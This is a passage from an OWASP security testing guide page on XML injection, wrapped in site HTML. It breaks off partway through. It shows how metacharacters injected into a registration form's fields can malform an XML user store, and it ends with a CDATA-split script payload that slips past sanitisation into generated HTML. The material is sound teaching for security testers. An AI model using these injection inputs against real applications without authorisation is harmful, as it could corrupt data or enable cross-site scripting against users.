

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://owasp.org/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/07-Testing_for_XML_Injection.html
body_size: 18236
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">







<meta name="description" content="WSTG - Latest on the main website for The OWASP Foundation. OWASP is a nonprofit foundation that works to improve the security of software.">
<meta property="og:description" content="WSTG - Latest on the main website for The OWASP Foundation. OWASP is a nonprofit foundation that works to improve the security of software.">
<meta property="og:title" content="WSTG - Latest | OWASP Foundation">
<meta property="og:url" content="https://owasp.org/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/07-Testing_for_XML_Injection">
<meta property="og:locale" content="en_US">

<!-- should probably look at using article at some point for www-community at least -->
<meta property="og:type" content="website" />
<meta property="og:image" content="https://owasp.org/www--site-theme/favicon.ico" />
<meta http-equiv="X-Content-Type-Options" content="nosniff">
<meta http-equiv="X-XSS-Protection" content="1; mode=block">


<link rel="canonical" href="https://owasp.org/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/07-Testing_for_XML_Injection" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4531126-1"></script> -->
<!-- <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4531126-1');
</script> -->
<!-- Google Analytics -->


<script src="https://owasp.org/www--site-theme/assets/js/js.cookie.min.js"></script>
<script>
  if(Cookies.get('cookies-ok') == 'true' && window.ga === undefined)
  {
    window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
    ga('create', 'UA-4531126-1', 'auto');
    ga('send', 'pageview');
  }
  else if (Cookies.get('cookies-ok') == 'true')
  {
    ga('send', 'pageview');
  }

  function handleOutboundLinkClicks(event) {
    var href = '';
    if(event.target.href == undefined)
      href = event.target.parentElement.href;
    else
      href = event.target.href
  if(Cookies.get('cookies-ok') == 'true'){  
    
    ga('send', 'event', {
      eventCategory: 'Outbound Link',
      eventAction: 'click',
      eventLabel: href,
      transport: 'beacon'
    });
  }
}
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<!-- End Google Analytics -->
<link rel="stylesheet" href="https://owasp.org/www--site-theme/assets/css/styles.css">
<link rel="shortcut icon" type="images/x-icon" href="https://owasp.org/www--site-theme/favicon.ico">

<script src="https://owasp.org/www--site-theme/assets/js/jquery-3.7.1.min.js"></script>
<script src="https://owasp.org/www--site-theme/assets/js/util.js"></script>
<script src="https://owasp.org/www--site-theme/assets/js/yaml.min.js"></script>
<script src="https://owasp.org/www--site-theme/assets/js/kjua.min.js"></script>
<title>WSTG - Latest | OWASP Foundation</title>

    <script type="text/javascript">
      $(function(){
        var baseurl = "https://github.com/OWASP/www-project-web-security-testing-guide/blob/master/";
        var path = "latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/07-Testing_for_XML_Injection.md";
        $('.repo').html('<a href=' + baseurl + path + '><div class="reset-3c756112--menuItemIcon-206eb252" style="float: left;"><svg preserveAspectRatio="xMidYMid meet" height="1em" width="1em" fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 438.549 438.549" stroke="none" class="icon-7f6730be--text-3f89f380"><g><path d="M409.132 114.573c-19.608-33.596-46.205-60.194-79.798-79.8-33.598-19.607-70.277-29.408-110.063-29.408-39.781 0-76.472 9.804-110.063 29.408-33.596 19.605-60.192 46.204-79.8 79.8C9.803 148.168 0 184.854 0 224.63c0 47.78 13.94 90.745 41.827 128.906 27.884 38.164 63.906 64.572 108.063 79.227 5.14.954 8.945.283 11.419-1.996 2.475-2.282 3.711-5.14 3.711-8.562 0-.571-.049-5.708-.144-15.417a2549.81 2549.81 0 0 1-.144-25.406l-6.567 1.136c-4.187.767-9.469 1.092-15.846 1-6.374-.089-12.991-.757-19.842-1.999-6.854-1.231-13.229-4.086-19.13-8.559-5.898-4.473-10.085-10.328-12.56-17.556l-2.855-6.57c-1.903-4.374-4.899-9.233-8.992-14.559-4.093-5.331-8.232-8.945-12.419-10.848l-1.999-1.431c-1.332-.951-2.568-2.098-3.711-3.429-1.142-1.331-1.997-2.663-2.568-3.997-.572-1.335-.098-2.43 1.427-3.289 1.525-.859 4.281-1.276 8.28-1.276l5.708.853c3.807.763 8.516 3.042 14.133 6.851 5.614 3.806 10.229 8.754 13.846 14.842 4.38 7.806 9.657 13.754 15.846 17.847 6.184 4.093 12.419 6.136 18.699 6.136 6.28 0 11.704-.476 16.274-1.423 4.565-.952 8.848-2.383 12.847-4.285 1.713-12.758 6.377-22.559 13.988-29.41-10.848-1.14-20.601-2.857-29.264-5.14-8.658-2.286-17.605-5.996-26.835-11.14-9.235-5.137-16.896-11.516-22.985-19.126-6.09-7.614-11.088-17.61-14.987-29.979-3.901-12.374-5.852-26.648-5.852-42.826 0-23.035 7.52-42.637 22.557-58.817-7.044-17.318-6.379-36.732 1.997-58.24 5.52-1.715 13.706-.428 24.554 3.853 10.85 4.283 18.794 7.952 23.84 10.994 5.046 3.041 9.089 5.618 12.135 7.708 17.705-4.947 35.976-7.421 54.818-7.421s37.117 2.474 54.823 7.421l10.849-6.849c7.419-4.57 16.18-8.758 26.262-12.565 10.088-3.805 17.802-4.853 23.134-3.138 8.562 21.509 9.325 40.922 2.279 58.24 15.036 16.18 22.559 35.787 22.559 58.817 0 16.178-1.958 30.497-5.853 42.966-3.9 12.471-8.941 22.457-15.125 29.979-6.191 7.521-13.901 13.85-23.131 18.986-9.232 5.14-18.182 8.85-26.84 11.136-8.662 2.286-18.415 4.004-29.263 5.146 9.894 8.562 14.842 22.077 14.842 40.539v60.237c0 3.422 1.19 6.279 3.572 8.562 2.379 2.279 6.136 2.95 11.276 1.995 44.163-14.653 80.185-41.062 108.068-79.226 27.88-38.161 41.825-81.126 41.825-128.906-.01-39.771-9.818-76.454-29.414-110.049z"></path></g></svg><span style="padding-left:8px;">Edit on GitHub</span></div></a>');
      });
    </script>
    <script async defer src="https://buttons.github.io/buttons.js"></script>
  </head>
  <body class="base-grid col-sidebar">

    <div id="blocker"></div>

    <noscript>For full functionality of this site it is necessary to enable JavaScript. Here are the <a href="http://turnonjs.com/"> instructions how to enable JavaScript in your web browser</a>.</noscript>
    <header role="banner">
  <div role="banner" style="position:sticky;top:0;text-align:center;box-sizing:border-box;font-size:0.875em;width:100%;">
    
    <div style="background-color:#FFBABA;color:#6A0E0E;padding:8px 20px 8px;">
        This content represents the latest contributions to the Web Security Testing Guide, and may frequently change.
    </div>
    

    

    
</div>

  <div id="popup" class="notice" aria-label="announcement">
   
</div>




<style>
  #banner img {
    max-width: 30em;
  }

  @media (max-width: 1131px) {
    #banner img {
      max-width: 30em;
    }
  }

  @media (max-width: 800px) {
    #banner img {
      max-width: 20em;
    }
    #popup {
      visibility: hidden;
    }
  }

  @media (max-width: 600px) {
    #popup {
      visibility: hidden;
    }
    #banner img {
      max-width: 20em;
    }
  }

  @media (max-width: 450px) {
    #banner img {
      max-width: 250px;
    }
    #popup {
      visibility: hidden;
    }
  }
</style>

<script type="text/javascript">
  $(function () {
    var popdata = [];
    $("#popup").hide();
    popyaml = YAML.load('https://owasp.org/www-project-web-security-testing-guide/assets/sitedata/popup-data.yml');
    $.each(popyaml, function (index) {
      popdata.push(this);
    });

    if (popdata.length > 0) {
      var htmlstring = "";
      var usepop = null;
      var defpop = null;
      var checkdate = new Date(); //local time but who cares about the time?
      popdata.forEach(data => {
        if (data.start) {
          var start = data.start;

          if (data.start <= checkdate) {
            if (data.end) {

              var end = data.end;
              if (checkdate < end) {
                usepop = data;
              }
            }
            else
              usepop = data;
          }
        }
        else {
          defpop = data;
        }
      });

      if (defpop && !usepop)
        usepop = defpop;
      if (usepop) {
        htmlstring = usepop.text;
        htmlstring += "<a href='#' id='close-popup' aria-label='close announcement' style='float:right;'><i class='fa fa-times'></i></a>";

        $("#popup").html(htmlstring);
        $("#popup").removeClass("notice");
        $("#popup").addClass(usepop.type);
        
        if( Cookies.get('popup-seen')!='true')
        {
          $("#popup").show();
        }

        $("#close-popup").click(function() {
          $(this).closest("#popup").remove();
            Cookies.set('popup-seen', 'true', { expires: 7 });
        });
      }
    }
  });
</script>
  <div class="header-wrapper" aria-label="main navigation">
    <nav class="alt-nav">
      <a href="#" class="menu-toggler" aria-hidden="true">
        <i class="fa fa-bars"></i>
      </a>
      <a href="https://owasp.org/" class="alt-logo" aria-label="go to homepage">
          <img src="https://owasp.org/assets/images/logo.png" alt="OWASP logo">
      </a>
      <div id="overlay" class="remove-el">

      </div>
      <!-- jekyll menu stuff -->
    </nav>
    
    <nav class="top-nav" role="navigation" aria-label="primary navigation">
      <a href="https://owasp.org/" class="desktop-logo" aria-label="go to homepage">
        <img src="https://owasp.org/assets/images/logo.png" alt="">
      </a>
      <!-- jekyll menu stuff -->
      <div id="midmenu" class="top-nav"></div>
      
      

      <div class="interactive-wrapper">                
        <div class="nav-button" aria-label="donate to or join OWASP">
        
          <a href="https://owasp.org/store" class="cta-button white inset"><i class="fa fa-shopping-cart" aria-hidden="true"></i> Store</a>
          <a href="https://owasp.org/donate?reponame=www-project-web-security-testing-guide&title=WSTG+-+Latest" class="cta-button green">Donate</a>
          <a href="https://owasp.glueup.com/organization/6727/memberships" class="cta-button">Join</a>
        </div>
      </div>
    </nav>
    <div id='disclaimer-container'>
<div id="disclaimer">
    <p>This website uses cookies to analyze our traffic and only share that information with our analytics partners.</p><a class="disclaimerOK">Accept</a>
</div>
<div id="close-disclaimer">x</div>
</div>
  </div>
  <div class="mobile" style="width:100%;display: flex; justify-content: space-evenly;align-items: center;padding: 8px; background-color: #98afc7;">
    <div><a href="https://owasp.org/store" class="cta-button white inset"><i class="fa fa-shopping-cart" aria-hidden="true"></i>Store</a></div>
    <div><a href="https://owasp.org/donate?reponame=www-project-web-security-testing-guide&title=WSTG+-+Latest" class="cta-button green">Donate</a></div>
    <div><a href="https://owasp.glueup.com/organization/6727/memberships" class="cta-button">Join</a></div>
  </div>



<script type="text/javascript">
  $(function(){
      
      url = $(location).attr('href');
      if(url.includes('www2'))
      {
        url = url.replace(/www2./, '');
        $(location).attr('href',url);
        return;
      }
    // this works to get data from a json file NOT in data
      $.getJSON("https://owasp.org/www--site-theme/assets/sitedata/menus.json", function(data) {
         var listr = "<ul aria-label='header menu'>";
         
         var mlistr = "<ul class='mobile-menu hide-el' role='navigation' aria-label='mobile primary navigation'>";

          mlistr += "<li><a href='#' class='menu-toggler' aria-hidden='true'><i class='fa fa-times'></i></a></li>";
          mlistr += "<li>";
          mlistr += "<form role='search' method='get' action='https://owasp.org/search'>";   
          mlistr += "<div class='search-div'>";
          mlistr += "<input id='searchString' aria-label='search input' name='searchString' class='search-bar' type='search' placeholder='Search OWASP.org' required='true'>";
          mlistr += "<button id='search-button' aria-label='search button' type='submit' class='fa fa-search' style='padding-left: 8px;'></button></div></form>";
          mlistr += "</li>";
          $.each(data.menus, function (ndx, menu){
              listr += "<li><a href='" + menu.url + "'>" + menu.title + "</a>";
              searchitem = issearch(menu.title);
              if(!menu.items && !searchitem)
              {
                  mlistr += "<li><a href='" + menu.url + "'>" + menu.title + "</a>";
              }
              
              if(menu.items){
                  listr += "<ul class='dropdown-menu'>";
                  if(!searchitem) {
                    mlistr += "<button class='accordion'>" + menu.title + "</button>";
                    mlistr += "<div class='panel'>";
                    mlistr += "<ul>";
                  }
                $.each(menu.items, function(ndx, item){
                
                  if(item.separator)
                  {
                      listr += "<li class='separator'>";
                      if(!searchitem)
                        mlistr += "<li class='separator'>";
                  }
                  else
                  {
                      listr += "<li>";
                      if(!searchitem)
                        mlistr += "<li>";
                  }
                  listr += "<a href='" + item.url + "'";
                  if(!searchitem)
                    mlistr += "<a href='" + item.url + "'";
                  if(item.opentab)
                  {
                    listr += " target='_blank' rel='noopener noreferrer'";
                    if(!searchitem)
                      mlistr += " target='_blank' rel='noopener noreferrer'";
                  }

                  listr += ">" + item.title + "</a></li>";
                  if(!searchitem)
                    mlistr += ">" + item.title + "</a></li>";
                });
                listr += "</ul>";
                if(!searchitem){
                  mlistr += "</ul>";
                  mlistr += "</div>";
                }
              }
              
              listr += "</li>";
              if(!searchitem)
                mlistr += "</li>";
          });
          listr += "</ul>";
          mlistr += "<li><a href='https://owasp.org/donate'>MAKE A DONATION</a></li>";
          mlistr += "<li><a href='https://owasp.org/membership'>BECOME A MEMBER</a></li>";
          mlistr += "<li><a href='https://owasp.org/sitemap'>SITEMAP</a></li>";
          mlistr += "</ul>";
          
          //$('.desktop-logo').after(listr);
          $('#midmenu').html(listr);
          $('#overlay').after(mlistr);

          $(".accordion").click(function () {
              $(this).toggleClass("active");
              if($(this).next('.panel').css('display') == 'block'){
                $(this).next('.panel').css('display', 'none');
              }
              else {
                $(this).next('.panel').css('display', 'block');
              }
            });
            $(".menu-toggler").click(function() {
              $(".mobile-menu").toggleClass('hide-el');
            });
      });
    });

    function issearch(title) {
      return title.indexOf('fa fa-search') > -1;
    }
  </script>
</header>



    <main role="main">
      <div class="main-wrapper document">
        
  
  
  
  
  
  
  











        <div id="main" class="page-body tab" role="tabpanel" aria-labelledby="main-link" tabindex="0">
          <div class="doc-title"></div>
          <h1 class="page-title">WSTG - Latest</h1>
          
          <nav role="navigation" aria-label="navigate page">
              <ol>
              
              
              </ol>
          </nav>
          
          <section id='div-main' class='page-body tab'>
          <div class="breadcrumb" style="font-size: 0.8em">
<a href="/www-project-web-security-testing-guide/">Home</a>&nbsp;&gt;&nbsp;<a href="/www-project-web-security-testing-guide/latest/">Latest</a>&nbsp;&gt;&nbsp;<a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/">4-Web Application Security Testing</a>&nbsp;&gt;&nbsp;<a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/">07-Input Validation Testing</a></div>

<h1 id="testing-for-xml-injection">Testing for XML Injection</h1>

<table>
  <thead>
    <tr>
      <th>ID</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>WSTG-INPV-07</td>
    </tr>
  </tbody>
</table>

<h2 id="summary">Summary</h2>

<p>XML Injection testing is when a tester tries to inject an XML doc to the application. If the XML parser fails to contextually validate data, then the test will yield a positive result.</p>

<p>This section describes practical examples of XML Injection. First, an XML style communication will be defined and its working principles explained. Then, the discovery method in which we try to insert XML metacharacters. Once the first step is accomplished, the tester will have some information about the XML structure, so it will be possible to try to inject XML data and tags (Tag Injection).</p>

<h2 id="test-objectives">Test Objectives</h2>

<ul>
  <li>Identify XML injection points.</li>
  <li>Assess the types of exploits that can be attained and their severities.</li>
</ul>

<h2 id="how-to-test">How to Test</h2>

<p>Let’s suppose there is a web application using an XML style communication in order to perform user registration. This is done by creating and adding a new <code class="language-plaintext highlighter-rouge">user&gt;</code>node in an <code class="language-plaintext highlighter-rouge">xmlDb</code> file.</p>

<p>Let’s suppose the xmlDB file is like the following:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;?xml version="1.0" encoding="ISO-8859-1"?&gt;</span>
<span class="nt">&lt;users&gt;</span>
    <span class="nt">&lt;user&gt;</span>
        <span class="nt">&lt;username&gt;</span>gandalf<span class="nt">&lt;/username&gt;</span>
        <span class="nt">&lt;password&gt;</span>!c3<span class="nt">&lt;/password&gt;</span>
        <span class="nt">&lt;userid&gt;</span>0<span class="nt">&lt;/userid&gt;</span>
        <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c4a3a5aaa0a5a8a284a9ada0a0a8a1a1a5b6b0aceaa7aba9">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
    <span class="nt">&lt;/user&gt;</span>
    <span class="nt">&lt;user&gt;</span>
        <span class="nt">&lt;username&gt;</span>Stefan0<span class="nt">&lt;/username&gt;</span>
        <span class="nt">&lt;password&gt;</span>w1s3c<span class="nt">&lt;/password&gt;</span>
        <span class="nt">&lt;userid&gt;</span>500<span class="nt">&lt;/userid&gt;</span>
        <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9dcee9f8fbfcf3adddeaf5e4eef8feb3f5f0f0">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
    <span class="nt">&lt;/user&gt;</span>
<span class="nt">&lt;/users&gt;</span>
</code></pre></div></div>

<p>When a user registers himself by filling an HTML form, the application receives the user’s data in a standard request, which, for the sake of simplicity, will be supposed to be sent as a <code class="language-plaintext highlighter-rouge">GET</code> request.</p>

<p>For example, the following values:</p>

<pre><code class="language-txt">Username: tony
Password: Un6R34kb!e
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="14672060757a547c7178783a777b79">[email&#160;protected]</a>
</code></pre>

<p>will produce the request:</p>

<p><code class="language-plaintext highlighter-rouge">https://www.example.com/addUser.php?username=tony&amp;password=Un6R34kb!e&amp;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8eebe3efe7e2b3fdbafaefe0cee6ebe2e2a0ede1e3">[email&#160;protected]</a></code></p>

<p>The application, then, builds the following node:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;user&gt;</span>
    <span class="nt">&lt;username&gt;</span>tony<span class="nt">&lt;/username&gt;</span>
    <span class="nt">&lt;password&gt;</span>Un6R34kb!e<span class="nt">&lt;/password&gt;</span>
    <span class="nt">&lt;userid&gt;</span>500<span class="nt">&lt;/userid&gt;</span>
    <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="acdf98d8cdc2ecc4c9c0c082cfc3c1">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
<span class="nt">&lt;/user&gt;</span>
</code></pre></div></div>

<p>which will be added to the xmlDB:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;?xml version="1.0" encoding="ISO-8859-1"?&gt;</span>
<span class="nt">&lt;users&gt;</span>
    <span class="nt">&lt;user&gt;</span>
        <span class="nt">&lt;username&gt;</span>gandalf<span class="nt">&lt;/username&gt;</span>
        <span class="nt">&lt;password&gt;</span>!c3<span class="nt">&lt;/password&gt;</span>
        <span class="nt">&lt;userid&gt;</span>0<span class="nt">&lt;/userid&gt;</span>
        <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8beceae5efeae7edcbe6e2efefe7eeeeeaf9ffe3a5e8e4e6">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
    <span class="nt">&lt;/user&gt;</span>
    <span class="nt">&lt;user&gt;</span>
        <span class="nt">&lt;username&gt;</span>Stefan0<span class="nt">&lt;/username&gt;</span>
        <span class="nt">&lt;password&gt;</span>w1s3c<span class="nt">&lt;/password&gt;</span>
        <span class="nt">&lt;userid&gt;</span>500<span class="nt">&lt;/userid&gt;</span>
        <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c291b6a7a4a3acf282b5aabbb1a7a1ecaaafaf">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
    <span class="nt">&lt;/user&gt;</span>
    <span class="nt">&lt;user&gt;</span>
    <span class="nt">&lt;username&gt;</span>tony<span class="nt">&lt;/username&gt;</span>
    <span class="nt">&lt;password&gt;</span>Un6R34kb!e<span class="nt">&lt;/password&gt;</span>
    <span class="nt">&lt;userid&gt;</span>500<span class="nt">&lt;/userid&gt;</span>
    <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="88fbbcfce9e6c8e0ede4e4a6ebe7e5">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
    <span class="nt">&lt;/user&gt;</span>
<span class="nt">&lt;/users&gt;</span>
</code></pre></div></div>

<h3 id="discovery">Discovery</h3>

<p>The first step in order to test an application for the presence of a XML Injection vulnerability consists of trying to insert XML metacharacters.</p>

<p>XML metacharacters are:</p>

<ul>
  <li>Single quote: <code class="language-plaintext highlighter-rouge">'</code> - When not sanitized, this character could throw an exception during XML parsing, if the injected value is going to be part of an attribute value in a tag.</li>
</ul>

<p>As an example, let’s suppose there is the following attribute:</p>

<p><code class="language-plaintext highlighter-rouge">&lt;node attrib='$inputValue'/&gt;</code></p>

<p>So, if:</p>

<p><code class="language-plaintext highlighter-rouge">inputValue = foo'</code></p>

<p>is instantiated and then is inserted as the attrib value:</p>

<p><code class="language-plaintext highlighter-rouge">&lt;node attrib='foo''/&gt;</code></p>

<p>then, the resulting XML document is not well formed.</p>

<ul>
  <li>Double quote: <code class="language-plaintext highlighter-rouge">"</code> - this character has the same meaning as single quote and it could be used if the attribute value is enclosed in double quotes.</li>
</ul>

<p><code class="language-plaintext highlighter-rouge">&lt;node attrib="$inputValue"/&gt;</code></p>

<p>So if:</p>

<p><code class="language-plaintext highlighter-rouge">$inputValue = foo"</code></p>

<p>the substitution gives:</p>

<p><code class="language-plaintext highlighter-rouge">&lt;node attrib="foo""/&gt;</code></p>

<p>and the resulting XML document is invalid.</p>

<ul>
  <li>Angular parentheses: <code class="language-plaintext highlighter-rouge">&gt;</code> and <code class="language-plaintext highlighter-rouge">&lt;</code> - By adding an open or closed angular parenthesis in a user input like the following:</li>
</ul>

<p><code class="language-plaintext highlighter-rouge">Username = foo&lt;</code></p>

<p>the application will build a new node:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;user&gt;</span>
    <span class="nt">&lt;username&gt;</span>foo<span class="err">&lt;</span><span class="nt">&lt;/username&gt;</span>
    <span class="nt">&lt;password&gt;</span>Un6R34kb!e<span class="nt">&lt;/password&gt;</span>
    <span class="nt">&lt;userid&gt;</span>500<span class="nt">&lt;/userid&gt;</span>
    <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0e7d3a7a6f604e666b6262206d6163">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
<span class="nt">&lt;/user&gt;</span>
</code></pre></div></div>

<p>but, because of the presence of the open ‘&lt;’, the resulting XML document is invalid.</p>

<ul>
  <li>Comment tag: <code class="language-plaintext highlighter-rouge">&lt;!--/--&gt;</code> - This sequence of characters is interpreted as the beginning/end of a comment. So by injecting one of them in Username parameter:</li>
</ul>

<p><code class="language-plaintext highlighter-rouge">Username = foo&lt;!--</code></p>

<p>the application will build a node like the following:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;user&gt;</span>
    <span class="nt">&lt;username&gt;</span>foo<span class="c">&lt;!--&lt;/username&gt;
    &lt;password&gt;Un6R34kb!e&lt;/password&gt;
    &lt;userid&gt;500&lt;/userid&gt;
    &lt;mail&gt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="45367131242b052d2029296b262a28">[email&#160;protected]</a>&lt;/mail&gt;
&lt;/user&gt;
</span></code></pre></div></div>

<p>which won’t be a valid XML sequence.</p>

<ul>
  <li>Ampersand: <code class="language-plaintext highlighter-rouge">&amp;</code>- The ampersand is used in the XML syntax to represent entities. The format of an entity is <code class="language-plaintext highlighter-rouge">&amp;symbol;</code>. An entity is mapped to a character in the Unicode character set.</li>
</ul>

<p>For example:</p>

<p><code class="language-plaintext highlighter-rouge">&lt;tagnode&gt;&amp;lt;&lt;/tagnode&gt;</code></p>

<p>is well formed and valid, and represents the <code class="language-plaintext highlighter-rouge">&lt;</code> ASCII character.</p>

<p>If <code class="language-plaintext highlighter-rouge">&amp;</code> is not encoded itself with <code class="language-plaintext highlighter-rouge">&amp;amp;</code>, it could be used to test XML injection.</p>

<p>In fact, if an input like the following is provided:</p>

<p><code class="language-plaintext highlighter-rouge">Username = &amp;foo</code></p>

<p>a new node will be created:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;user&gt;</span>
    <span class="nt">&lt;username&gt;</span><span class="err">&amp;</span>foo<span class="nt">&lt;/username&gt;</span>
    <span class="nt">&lt;password&gt;</span>Un6R34kb!e<span class="nt">&lt;/password&gt;</span>
    <span class="nt">&lt;userid&gt;</span>500<span class="nt">&lt;/userid&gt;</span>
    <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7b084f0f1a153b131e171755181416">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
<span class="nt">&lt;/user&gt;</span>
</code></pre></div></div>

<p>but, again, the document is not valid: <code class="language-plaintext highlighter-rouge">&amp;foo</code> is not terminated with <code class="language-plaintext highlighter-rouge">;</code> and the <code class="language-plaintext highlighter-rouge">&amp;foo;</code> entity is undefined.</p>

<ul>
  <li>CDATA section delimiters: <code class="language-plaintext highlighter-rouge">&lt;!\[CDATA\[ / ]]&gt;</code> - CDATA sections are used to escape blocks of text containing characters which would otherwise be recognized as markup. In other words, characters enclosed in a CDATA section are not parsed by an XML parser.</li>
</ul>

<p>For example, if there is the need to represent the string <code class="language-plaintext highlighter-rouge">&lt;foo&gt;</code> inside a text node, a CDATA section may be used:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;node&gt;</span>
    <span class="cp">&lt;![CDATA[&lt;foo&gt;]]&gt;</span>
<span class="nt">&lt;/node&gt;</span>
</code></pre></div></div>

<p>so that <code class="language-plaintext highlighter-rouge">&lt;foo&gt;</code> won’t be parsed as markup and will be considered as character data.</p>

<p>If a node is created in the following way:</p>

<p><code class="language-plaintext highlighter-rouge">&lt;username&gt;&lt;![CDATA[&lt;$userName]]&gt;&lt;/username&gt;</code></p>

<p>the tester could try to inject the end CDATA string <code class="language-plaintext highlighter-rouge">]]&gt;</code> in order to try to invalidate the XML document.</p>

<p><code class="language-plaintext highlighter-rouge">userName = ]]&gt;</code></p>

<p>this will become:</p>

<p><code class="language-plaintext highlighter-rouge">&lt;username&gt;&lt;![CDATA[]]&gt;]]&gt;&lt;/username&gt;</code></p>

<p>which is not a valid XML fragment.</p>

<p>Another test is related to CDATA tag. Suppose that the XML document is processed to generate an HTML page. In this case, the CDATA section delimiters may be simply eliminated, without further inspecting their contents. Then, it is possible to inject HTML tags, which will be included in the generated page, completely bypassing existing sanitization routines.</p>

<p>Let’s consider a concrete example. Suppose we have a node containing some text that will be displayed back to the user.</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;html&gt;</span>
    $HTMLCode
<span class="nt">&lt;/html&gt;</span>
</code></pre></div></div>

<p>Then, an attacker can provide the following input:</p>

<p><code class="language-plaintext highlighter-rouge">$HTMLCode = &lt;![CDATA[&lt;]]&gt;script&lt;![CDATA[&gt;]]&gt;alert('xss')&lt;![CDATA[&lt;]]&gt;/script&lt;![CDATA[&gt;]]&gt;</code></p>

